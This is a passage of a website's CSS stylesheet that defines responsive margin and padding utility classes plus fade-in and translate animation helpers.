    }

    .u-marg-r-md--lg {
        margin-right: 30px
    }

    .u-marg-b-md--lg {
        margin-bottom: 30px
    }

    .u-marg-l-md--lg {
        margin-left: 30px
    }

    .u-marg-smd--lg {
        margin: 25px
    }

    .u-marg-t-smd--lg {
        margin-top: 25px
    }

    .u-marg-r-smd--lg {
        margin-right: 25px
    }

    .u-marg-b-smd--lg {
        margin-bottom: 25px
    }

    .u-marg-l-smd--lg {
        margin-left: 25px
    }

    .u-marg-sm--lg {
        margin: 20px
    }

    .u-marg-t-sm--lg {
        margin-top: 20px
    }

    .u-marg-r-sm--lg {
        margin-right: 20px
    }

    .u-marg-b-sm--lg {
        margin-bottom: 20px
    }

    .u-marg-l-sm--lg {
        margin-left: 20px
    }

    .u-marg-xsm--lg {
        margin: 15px
    }

    .u-marg-t-xsm--lg {
        margin-top: 15px
    }

    .u-marg-r-xsm--lg {
        margin-right: 15px
    }

    .u-marg-b-xsm--lg {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--lg {
        margin-left: 15px
    }

    .u-marg-xs--lg {
        margin: 10px
    }

    .u-marg-t-xs--lg {
        margin-top: 10px
    }

    .u-marg-r-xs--lg {
        margin-right: 10px
    }

    .u-marg-b-xs--lg {
        margin-bottom: 10px
    }

    .u-marg-l-xs--lg {
        margin-left: 10px
    }

    .u-marg-xxs--lg {
        margin: 5px
    }

    .u-marg-t-xxs--lg {
        margin-top: 5px
    }

    .u-marg-r-xxs--lg {
        margin-right: 5px
    }

    .u-marg-b-xxs--lg {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--lg {
        margin-left: 5px
    }

    .u-marg-0--lg {
        margin: 0
    }

    .u-marg-t-0--lg {
        margin-top: 0
    }

    .u-marg-r-0--lg {
        margin-right: 0
    }

    .u-marg-b-0--lg {
        margin-bottom: 0
    }

    .u-marg-l-0--lg {
        margin-left: 0
    }
}

@media (min-width:1080px) {
    .u-marg-xxxl--xl {
        margin: 110px
    }

    .u-marg-t-xxxl--xl {
        margin-top: 110px
    }

    .u-marg-r-xxxl--xl {
        margin-right: 110px
    }

    .u-marg-b-xxxl--xl {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--xl {
        margin-left: 110px
    }

    .u-marg-xxl--xl {
        margin: 100px
    }

    .u-marg-t-xxl--xl {
        margin-top: 100px
    }

    .u-marg-r-xxl--xl {
        margin-right: 100px
    }

    .u-marg-b-xxl--xl {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--xl {
        margin-left: 100px
    }

    .u-marg-xl--xl {
        margin: 80px
    }

    .u-marg-t-xl--xl {
        margin-top: 80px
    }

    .u-marg-r-xl--xl {
        margin-right: 80px
    }

    .u-marg-b-xl--xl {
        margin-bottom: 80px
    }

    .u-marg-l-xl--xl {
        margin-left: 80px
    }

    .u-marg-xlg--xl {
        margin: 60px
    }

    .u-marg-t-xlg--xl {
        margin-top: 60px
    }

    .u-marg-r-xlg--xl {
        margin-right: 60px
    }

    .u-marg-b-xlg--xl {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--xl {
        margin-left: 60px
    }

    .u-marg-lg--xl {
        margin: 50px
    }

    .u-marg-t-lg--xl {
        margin-top: 50px
    }

    .u-marg-r-lg--xl {
        margin-right: 50px
    }

    .u-marg-b-lg--xl {
        margin-bottom: 50px
    }

    .u-marg-l-lg--xl {
        margin-left: 50px
    }

    .u-marg-lmd--xl {
        margin: 40px
    }

    .u-marg-t-lmd--xl {
        margin-top: 40px
    }

    .u-marg-r-lmd--xl {
        margin-right: 40px
    }

    .u-marg-b-lmd--xl {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--xl {
        margin-left: 40px
    }

    .u-marg-md--xl {
        margin: 30px
    }

    .u-marg-t-md--xl {
        margin-top: 30px
    }

    .u-marg-r-md--xl {
        margin-right: 30px
    }

    .u-marg-b-md--xl {
        margin-bottom: 30px
    }

    .u-marg-l-md--xl {
        margin-left: 30px
    }

    .u-marg-smd--xl {
        margin: 25px
    }

    .u-marg-t-smd--xl {
        margin-top: 25px
    }

    .u-marg-r-smd--xl {
        margin-right: 25px
    }

    .u-marg-b-smd--xl {
        margin-bottom: 25px
    }

    .u-marg-l-smd--xl {
        margin-left: 25px
    }

    .u-marg-sm--xl {
        margin: 20px
    }

    .u-marg-t-sm--xl {
        margin-top: 20px
    }

    .u-marg-r-sm--xl {
        margin-right: 20px
    }

    .u-marg-b-sm--xl {
        margin-bottom: 20px
    }

    .u-marg-l-sm--xl {
        margin-left: 20px
    }

    .u-marg-xsm--xl {
        margin: 15px
    }

    .u-marg-t-xsm--xl {
        margin-top: 15px
    }

    .u-marg-r-xsm--xl {
        margin-right: 15px
    }

    .u-marg-b-xsm--xl {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--xl {
        margin-left: 15px
    }

    .u-marg-xs--xl {
        margin: 10px
    }

    .u-marg-t-xs--xl {
        margin-top: 10px
    }

    .u-marg-r-xs--xl {
        margin-right: 10px
    }

    .u-marg-b-xs--xl {
        margin-bottom: 10px
    }

    .u-marg-l-xs--xl {
        margin-left: 10px
    }

    .u-marg-xxs--xl {
        margin: 5px
    }

    .u-marg-t-xxs--xl {
        margin-top: 5px
    }

    .u-marg-r-xxs--xl {
        margin-right: 5px
    }

    .u-marg-b-xxs--xl {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--xl {
        margin-left: 5px
    }

    .u-marg-0--xl {
        margin: 0
    }

    .u-marg-t-0--xl {
        margin-top: 0
    }

    .u-marg-r-0--xl {
        margin-right: 0
    }

    .u-marg-b-0--xl {
        margin-bottom: 0
    }

    .u-marg-l-0--xl {
        margin-left: 0
    }
}

.u-pad-xxxl {
    padding: 110px
}

.u-pad-t-xxxl {
    padding-top: 110px
}

.u-pad-r-xxxl {
    padding-right: 110px
}

.u-pad-b-xxxl {
    padding-bottom: 110px
}

.u-pad-l-xxxl {
    padding-left: 110px
}

.u-pad-xxl {
    padding: 100px
}

.u-pad-t-xxl {
    padding-top: 100px
}

.u-pad-r-xxl {
    padding-right: 100px
}

.u-pad-b-xxl {
    padding-bottom: 100px
}

.u-pad-l-xxl {
    padding-left: 100px
}

.u-pad-xl {
    padding: 80px
}

.u-pad-t-xl {
    padding-top: 80px
}

.u-pad-r-xl {
    padding-right: 80px
}

.u-pad-b-xl {
    padding-bottom: 80px
}

.u-pad-l-xl {
    padding-left: 80px
}

.u-pad-xlg {
    padding: 60px
}

.u-pad-t-xlg {
    padding-top: 60px
}

.u-pad-r-xlg {
    padding-right: 60px
}

.u-pad-b-xlg {
    padding-bottom: 60px
}

.u-pad-l-xlg {
    padding-left: 60px
}

.u-pad-lg {
    padding: 50px
}

.u-pad-t-lg {
    padding-top: 50px
}

.u-pad-r-lg {
    padding-right: 50px
}

.u-pad-b-lg {
    padding-bottom: 50px
}

.u-pad-l-lg {
    padding-left: 50px
}

.u-pad-lmd {
    padding: 40px
}

.u-pad-t-lmd {
    padding-top: 40px
}

.u-pad-r-lmd {
    padding-right: 40px
}

.u-pad-b-lmd {
    padding-bottom: 40px
}

.u-pad-l-lmd {
    padding-left: 40px
}

.u-pad-md {
    padding: 30px
}

.u-pad-t-md {
    padding-top: 30px
}

.u-pad-r-md {
    padding-right: 30px
}

.u-pad-b-md {
    padding-bottom: 30px
}

.u-pad-l-md {
    padding-left: 30px
}

.u-pad-smd {
    padding: 25px
}

.u-pad-t-smd {
    padding-top: 25px
}

.u-pad-r-smd {
    padding-right: 25px
}

.u-pad-b-smd {
    padding-bottom: 25px
}

.u-pad-l-smd {
    padding-left: 25px
}

.u-pad-sm {
    padding: 20px
}

.u-pad-t-sm {
    padding-top: 20px
}

.u-pad-r-sm {
    padding-right: 20px
}

.u-pad-b-sm {
    padding-bottom: 20px
}

.u-pad-l-sm {
    padding-left: 20px
}

.u-pad-xsm {
    padding: 15px
}

.u-pad-t-xsm {
    padding-top: 15px
}

.u-pad-r-xsm {
    padding-right: 15px
}

.u-pad-b-xsm {
    padding-bottom: 15px
}

.u-pad-l-xsm {
    padding-left: 15px
}

.u-pad-xs {
    padding: 10px
}

.u-pad-t-xs {
    padding-top: 10px
}

.u-pad-r-xs {
    padding-right: 10px
}

.u-pad-b-xs {
    padding-bottom: 10px
}

.u-pad-l-xs {
    padding-left: 10px
}

.u-pad-xxs {
    padding: 5px
}

.u-pad-t-xxs {
    padding-top: 5px
}

.u-pad-r-xxs {
    padding-right: 5px
}

.u-pad-b-xxs {
    padding-bottom: 5px
}

.u-pad-l-xxs {
    padding-left: 5px
}

.u-pad-0 {
    padding: 0
}

.u-pad-t-0 {
    padding-top: 0
}

.u-pad-r-0 {
    padding-right: 0
}

.u-pad-b-0 {
    padding-bottom: 0
}

.u-pad-l-0 {
    padding-left: 0
}

@media (min-width:576px) {
    .u-pad-xxxl--sm {
        padding: 110px
    }

    .u-pad-t-xxxl--sm {
        padding-top: 110px
    }

    .u-pad-r-xxxl--sm {
        padding-right: 110px
    }

    .u-pad-b-xxxl--sm {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--sm {
        padding-left: 110px
    }

    .u-pad-xxl--sm {
        padding: 100px
    }

    .u-pad-t-xxl--sm {
        padding-top: 100px
    }

    .u-pad-r-xxl--sm {
        padding-right: 100px
    }

    .u-pad-b-xxl--sm {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--sm {
        padding-left: 100px
    }

    .u-pad-xl--sm {
        padding: 80px
    }

    .u-pad-t-xl--sm {
        padding-top: 80px
    }

    .u-pad-r-xl--sm {
        padding-right: 80px
    }

    .u-pad-b-xl--sm {
        padding-bottom: 80px
    }

    .u-pad-l-xl--sm {
        padding-left: 80px
    }

    .u-pad-xlg--sm {
        padding: 60px
    }

    .u-pad-t-xlg--sm {
        padding-top: 60px
    }

    .u-pad-r-xlg--sm {
        padding-right: 60px
    }

    .u-pad-b-xlg--sm {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--sm {
        padding-left: 60px
    }

    .u-pad-lg--sm {
        padding: 50px
    }

    .u-pad-t-lg--sm {
        padding-top: 50px
    }

    .u-pad-r-lg--sm {
        padding-right: 50px
    }

    .u-pad-b-lg--sm {
        padding-bottom: 50px
    }

    .u-pad-l-lg--sm {
        padding-left: 50px
    }

    .u-pad-lmd--sm {
        padding: 40px
    }

    .u-pad-t-lmd--sm {
        padding-top: 40px
    }

    .u-pad-r-lmd--sm {
        padding-right: 40px
    }

    .u-pad-b-lmd--sm {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--sm {
        padding-left: 40px
    }

    .u-pad-md--sm {
        padding: 30px
    }

    .u-pad-t-md--sm {
        padding-top: 30px
    }

    .u-pad-r-md--sm {
        padding-right: 30px
    }

    .u-pad-b-md--sm {
        padding-bottom: 30px
    }

    .u-pad-l-md--sm {
        padding-left: 30px
    }

    .u-pad-smd--sm {
        padding: 25px
    }

    .u-pad-t-smd--sm {
        padding-top: 25px
    }

    .u-pad-r-smd--sm {
        padding-right: 25px
    }

    .u-pad-b-smd--sm {
        padding-bottom: 25px
    }

    .u-pad-l-smd--sm {
        padding-left: 25px
    }

    .u-pad-sm--sm {
        padding: 20px
    }

    .u-pad-t-sm--sm {
        padding-top: 20px
    }

    .u-pad-r-sm--sm {
        padding-right: 20px
    }

    .u-pad-b-sm--sm {
        padding-bottom: 20px
    }

    .u-pad-l-sm--sm {
        padding-left: 20px
    }

    .u-pad-xsm--sm {
        padding: 15px
    }

    .u-pad-t-xsm--sm {
        padding-top: 15px
    }

    .u-pad-r-xsm--sm {
        padding-right: 15px
    }

    .u-pad-b-xsm--sm {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--sm {
        padding-left: 15px
    }

    .u-pad-xs--sm {
        padding: 10px
    }

    .u-pad-t-xs--sm {
        padding-top: 10px
    }

    .u-pad-r-xs--sm {
        padding-right: 10px
    }

    .u-pad-b-xs--sm {
        padding-bottom: 10px
    }

    .u-pad-l-xs--sm {
        padding-left: 10px
    }

    .u-pad-xxs--sm {
        padding: 5px
    }

    .u-pad-t-xxs--sm {
        padding-top: 5px
    }

    .u-pad-r-xxs--sm {
        padding-right: 5px
    }

    .u-pad-b-xxs--sm {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--sm {
        padding-left: 5px
    }

    .u-pad-0--sm {
        padding: 0
    }

    .u-pad-t-0--sm {
        padding-top: 0
    }

    .u-pad-r-0--sm {
        padding-right: 0
    }

    .u-pad-b-0--sm {
        padding-bottom: 0
    }

    .u-pad-l-0--sm {
        padding-left: 0
    }
}

@media (min-width:768px) {
    .u-pad-xxxl--md {
        padding: 110px
    }

    .u-pad-t-xxxl--md {
        padding-top: 110px
    }

    .u-pad-r-xxxl--md {
        padding-right: 110px
    }

    .u-pad-b-xxxl--md {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--md {
        padding-left: 110px
    }

    .u-pad-xxl--md {
        padding: 100px
    }

    .u-pad-t-xxl--md {
        padding-top: 100px
    }

    .u-pad-r-xxl--md {
        padding-right: 100px
    }

    .u-pad-b-xxl--md {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--md {
        padding-left: 100px
    }

    .u-pad-xl--md {
        padding: 80px
    }

    .u-pad-t-xl--md {
        padding-top: 80px
    }

    .u-pad-r-xl--md {
        padding-right: 80px
    }

    .u-pad-b-xl--md {
        padding-bottom: 80px
    }

    .u-pad-l-xl--md {
        padding-left: 80px
    }

    .u-pad-xlg--md {
        padding: 60px
    }

    .u-pad-t-xlg--md {
        padding-top: 60px
    }

    .u-pad-r-xlg--md {
        padding-right: 60px
    }

    .u-pad-b-xlg--md {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--md {
        padding-left: 60px
    }

    .u-pad-lg--md {
        padding: 50px
    }

    .u-pad-t-lg--md {
        padding-top: 50px
    }

    .u-pad-r-lg--md {
        padding-right: 50px
    }

    .u-pad-b-lg--md {
        padding-bottom: 50px
    }

    .u-pad-l-lg--md {
        padding-left: 50px
    }

    .u-pad-lmd--md {
        padding: 40px
    }

    .u-pad-t-lmd--md {
        padding-top: 40px
    }

    .u-pad-r-lmd--md {
        padding-right: 40px
    }

    .u-pad-b-lmd--md {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--md {
        padding-left: 40px
    }

    .u-pad-md--md {
        padding: 30px
    }

    .u-pad-t-md--md {
        padding-top: 30px
    }

    .u-pad-r-md--md {
        padding-right: 30px
    }

    .u-pad-b-md--md {
        padding-bottom: 30px
    }

    .u-pad-l-md--md {
        padding-left: 30px
    }

    .u-pad-smd--md {
        padding: 25px
    }

    .u-pad-t-smd--md {
        padding-top: 25px
    }

    .u-pad-r-smd--md {
        padding-right: 25px
    }

    .u-pad-b-smd--md {
        padding-bottom: 25px
    }

    .u-pad-l-smd--md {
        padding-left: 25px
    }

    .u-pad-sm--md {
        padding: 20px
    }

    .u-pad-t-sm--md {
        padding-top: 20px
    }

    .u-pad-r-sm--md {
        padding-right: 20px
    }

    .u-pad-b-sm--md {
        padding-bottom: 20px
    }

    .u-pad-l-sm--md {
        padding-left: 20px
    }

    .u-pad-xsm--md {
        padding: 15px
    }

    .u-pad-t-xsm--md {
        padding-top: 15px
    }

    .u-pad-r-xsm--md {
        padding-right: 15px
    }

    .u-pad-b-xsm--md {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--md {
        padding-left: 15px
    }

    .u-pad-xs--md {
        padding: 10px
    }

    .u-pad-t-xs--md {
        padding-top: 10px
    }

    .u-pad-r-xs--md {
        padding-right: 10px
    }

    .u-pad-b-xs--md {
        padding-bottom: 10px
    }

    .u-pad-l-xs--md {
        padding-left: 10px
    }

    .u-pad-xxs--md {
        padding: 5px
    }

    .u-pad-t-xxs--md {
        padding-top: 5px
    }

    .u-pad-r-xxs--md {
        padding-right: 5px
    }

    .u-pad-b-xxs--md {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--md {
        padding-left: 5px
    }

    .u-pad-0--md {
        padding: 0
    }

    .u-pad-t-0--md {
        padding-top: 0
    }

    .u-pad-r-0--md {
        padding-right: 0
    }

    .u-pad-b-0--md {
        padding-bottom: 0
    }

    .u-pad-l-0--md {
        padding-left: 0
    }
}

@media (min-width:992px) {
    .u-pad-xxxl--lg {
        padding: 110px
    }

    .u-pad-t-xxxl--lg {
        padding-top: 110px
    }

    .u-pad-r-xxxl--lg {
        padding-right: 110px
    }

    .u-pad-b-xxxl--lg {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--lg {
        padding-left: 110px
    }

    .u-pad-xxl--lg {
        padding: 100px
    }

    .u-pad-t-xxl--lg {
        padding-top: 100px
    }

    .u-pad-r-xxl--lg {
        padding-right: 100px
    }

    .u-pad-b-xxl--lg {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--lg {
        padding-left: 100px
    }

    .u-pad-xl--lg {
        padding: 80px
    }

    .u-pad-t-xl--lg {
        padding-top: 80px
    }

    .u-pad-r-xl--lg {
        padding-right: 80px
    }

    .u-pad-b-xl--lg {
        padding-bottom: 80px
    }

    .u-pad-l-xl--lg {
        padding-left: 80px
    }

    .u-pad-xlg--lg {
        padding: 60px
    }

    .u-pad-t-xlg--lg {
        padding-top: 60px
    }

    .u-pad-r-xlg--lg {
        padding-right: 60px
    }

    .u-pad-b-xlg--lg {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--lg {
        padding-left: 60px
    }

    .u-pad-lg--lg {
        padding: 50px
    }

    .u-pad-t-lg--lg {
        padding-top: 50px
    }

    .u-pad-r-lg--lg {
        padding-right: 50px
    }

    .u-pad-b-lg--lg {
        padding-bottom: 50px
    }

    .u-pad-l-lg--lg {
        padding-left: 50px
    }

    .u-pad-lmd--lg {
        padding: 40px
    }

    .u-pad-t-lmd--lg {
        padding-top: 40px
    }

    .u-pad-r-lmd--lg {
        padding-right: 40px
    }

    .u-pad-b-lmd--lg {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--lg {
        padding-left: 40px
    }

    .u-pad-md--lg {
        padding: 30px
    }

    .u-pad-t-md--lg {
        padding-top: 30px
    }

    .u-pad-r-md--lg {
        padding-right: 30px
    }

    .u-pad-b-md--lg {
        padding-bottom: 30px
    }

    .u-pad-l-md--lg {
        padding-left: 30px
    }

    .u-pad-smd--lg {
        padding: 25px
    }

    .u-pad-t-smd--lg {
        padding-top: 25px
    }

    .u-pad-r-smd--lg {
        padding-right: 25px
    }

    .u-pad-b-smd--lg {
        padding-bottom: 25px
    }

    .u-pad-l-smd--lg {
        padding-left: 25px
    }

    .u-pad-sm--lg {
        padding: 20px
    }

    .u-pad-t-sm--lg {
        padding-top: 20px
    }

    .u-pad-r-sm--lg {
        padding-right: 20px
    }

    .u-pad-b-sm--lg {
        padding-bottom: 20px
    }

    .u-pad-l-sm--lg {
        padding-left: 20px
    }

    .u-pad-xsm--lg {
        padding: 15px
    }

    .u-pad-t-xsm--lg {
        padding-top: 15px
    }

    .u-pad-r-xsm--lg {
        padding-right: 15px
    }

    .u-pad-b-xsm--lg {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--lg {
        padding-left: 15px
    }

    .u-pad-xs--lg {
        padding: 10px
    }

    .u-pad-t-xs--lg {
        padding-top: 10px
    }

    .u-pad-r-xs--lg {
        padding-right: 10px
    }

    .u-pad-b-xs--lg {
        padding-bottom: 10px
    }

    .u-pad-l-xs--lg {
        padding-left: 10px
    }

    .u-pad-xxs--lg {
        padding: 5px
    }

    .u-pad-t-xxs--lg {
        padding-top: 5px
    }

    .u-pad-r-xxs--lg {
        padding-right: 5px
    }

    .u-pad-b-xxs--lg {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--lg {
        padding-left: 5px
    }

    .u-pad-0--lg {
        padding: 0
    }

    .u-pad-t-0--lg {
        padding-top: 0
    }

    .u-pad-r-0--lg {
        padding-right: 0
    }

    .u-pad-b-0--lg {
        padding-bottom: 0
    }

    .u-pad-l-0--lg {
        padding-left: 0
    }
}

@media (min-width:1080px) {
    .u-pad-xxxl--xl {
        padding: 110px
    }

    .u-pad-t-xxxl--xl {
        padding-top: 110px
    }

    .u-pad-r-xxxl--xl {
        padding-right: 110px
    }

    .u-pad-b-xxxl--xl {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--xl {
        padding-left: 110px
    }

    .u-pad-xxl--xl {
        padding: 100px
    }

    .u-pad-t-xxl--xl {
        padding-top: 100px
    }

    .u-pad-r-xxl--xl {
        padding-right: 100px
    }

    .u-pad-b-xxl--xl {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--xl {
        padding-left: 100px
    }

    .u-pad-xl--xl {
        padding: 80px
    }

    .u-pad-t-xl--xl {
        padding-top: 80px
    }

    .u-pad-r-xl--xl {
        padding-right: 80px
    }

    .u-pad-b-xl--xl {
        padding-bottom: 80px
    }

    .u-pad-l-xl--xl {
        padding-left: 80px
    }

    .u-pad-xlg--xl {
        padding: 60px
    }

    .u-pad-t-xlg--xl {
        padding-top: 60px
    }

    .u-pad-r-xlg--xl {
        padding-right: 60px
    }

    .u-pad-b-xlg--xl {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--xl {
        padding-left: 60px
    }

    .u-pad-lg--xl {
        padding: 50px
    }

    .u-pad-t-lg--xl {
        padding-top: 50px
    }

    .u-pad-r-lg--xl {
        padding-right: 50px
    }

    .u-pad-b-lg--xl {
        padding-bottom: 50px
    }

    .u-pad-l-lg--xl {
        padding-left: 50px
    }

    .u-pad-lmd--xl {
        padding: 40px
    }

    .u-pad-t-lmd--xl {
        padding-top: 40px
    }

    .u-pad-r-lmd--xl {
        padding-right: 40px
    }

    .u-pad-b-lmd--xl {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--xl {
        padding-left: 40px
    }

    .u-pad-md--xl {
        padding: 30px
    }

    .u-pad-t-md--xl {
        padding-top: 30px
    }

    .u-pad-r-md--xl {
        padding-right: 30px
    }

    .u-pad-b-md--xl {
        padding-bottom: 30px
    }

    .u-pad-l-md--xl {
        padding-left: 30px
    }

    .u-pad-smd--xl {
        padding: 25px
    }

    .u-pad-t-smd--xl {
        padding-top: 25px
    }

    .u-pad-r-smd--xl {
        padding-right: 25px
    }

    .u-pad-b-smd--xl {
        padding-bottom: 25px
    }

    .u-pad-l-smd--xl {
        padding-left: 25px
    }

    .u-pad-sm--xl {
        padding: 20px
    }

    .u-pad-t-sm--xl {
        padding-top: 20px
    }

    .u-pad-r-sm--xl {
        padding-right: 20px
    }

    .u-pad-b-sm--xl {
        padding-bottom: 20px
    }

    .u-pad-l-sm--xl {
        padding-left: 20px
    }

    .u-pad-xsm--xl {
        padding: 15px
    }

    .u-pad-t-xsm--xl {
        padding-top: 15px
    }

    .u-pad-r-xsm--xl {
        padding-right: 15px
    }

    .u-pad-b-xsm--xl {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--xl {
        padding-left: 15px
    }

    .u-pad-xs--xl {
        padding: 10px
    }

    .u-pad-t-xs--xl {
        padding-top: 10px
    }

    .u-pad-r-xs--xl {
        padding-right: 10px
    }

    .u-pad-b-xs--xl {
        padding-bottom: 10px
    }

    .u-pad-l-xs--xl {
        padding-left: 10px
    }

    .u-pad-xxs--xl {
        padding: 5px
    }

    .u-pad-t-xxs--xl {
        padding-top: 5px
    }

    .u-pad-r-xxs--xl {
        padding-right: 5px
    }

    .u-pad-b-xxs--xl {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--xl {
        padding-left: 5px
    }

    .u-pad-0--xl {
        padding: 0
    }

    .u-pad-t-0--xl {
        padding-top: 0
    }

    .u-pad-r-0--xl {
        padding-right: 0
    }

    .u-pad-b-0--xl {
        padding-bottom: 0
    }

    .u-pad-l-0--xl {
        padding-left: 0
    }
}

.u-animated {
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.u-animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.u-animated-stagger:nth-of-type(2) {
    -webkit-animation-delay: .1s;
    animation-delay: .1s
}

.u-animated-stagger:nth-of-type(3) {
    -webkit-animation-delay: .2s;
    animation-delay: .2s
}

.u-animated-stagger:nth-of-type(4) {
    -webkit-animation-delay: .3s;
    animation-delay: .3s
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.u-fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.u-fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

.u-fade-in {
    opacity: 0;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94)
}

.u-fade-in.is-visible {
    opacity: 1
}

.u-fade-in.u-downscale {
    -webkit-transition: opacity 1s cubic-bezier(.25, .25, .75, .75), -webkit-transform 1.5s cubic-bezier(.25, .46, .45, .94);
    transition: opacity 1s cubic-bezier(.25, .25, .75, .75), -webkit-transform 1.5s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform 1.5s cubic-bezier(.25, .46, .45, .94), opacity 1s cubic-bezier(.25, .25, .75, .75);
    transition: transform 1.5s cubic-bezier(.25, .46, .45, .94), opacity 1s cubic-bezier(.25, .25, .75, .75);
    transition: transform 1.5s cubic-bezier(.25, .46, .45, .94), opacity 1s cubic-bezier(.25, .25, .75, .75), -webkit-transform 1.5s cubic-bezier(.25, .46, .45, .94);
    -webkit-transform: translateZ(0) scale(1.03);
    transform: translateZ(0) scale(1.03);
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}

.u-fade-in.u-downscale.is-visible {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.u-translate-down {
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
    -webkit-transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.u-translate-down.u-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    -webkit-transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1)
}

.u-translate-down.u-scale {
    -webkit-transform: translate3d(0, 30px, 0) scaleY(1.1);
    transform: translate3d(0, 30px, 0) scaleY(1.1);
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.u-translate-down.u-downscale {
    -webkit-transform: translateZ(0) scale(1.1);
    transform: translateZ(0) scale(1.1);
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.u-translate-down.is-visible {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.u-translate-up {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
    -webkit-transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

